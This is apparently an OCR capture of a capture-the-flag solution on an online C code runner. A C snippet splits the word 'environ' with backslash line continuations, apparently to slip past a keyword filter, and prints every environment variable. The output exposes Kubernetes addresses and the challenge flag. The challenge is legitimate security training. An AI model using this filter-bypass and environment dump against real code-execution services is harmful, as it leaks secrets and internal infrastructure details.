 C Code Online Test Platform
Enter your C code:
while (en\
viron[i] != NULL)
{
printf("%s\n", en\
viron[i]);
i++;
}
return 0;
}
Run Code
Output:
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=push-5b53fd78f00549a8
SHLVL=0
HOME=/root
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=./start.sh
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=Nepctf{easy_codes_9a18fa85-0f0a-4224-81bc-2111c41575ca_[TEAM_HASH]}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/home/ctf
KUBERNETES_SERVICE_HOST=10.43.0.1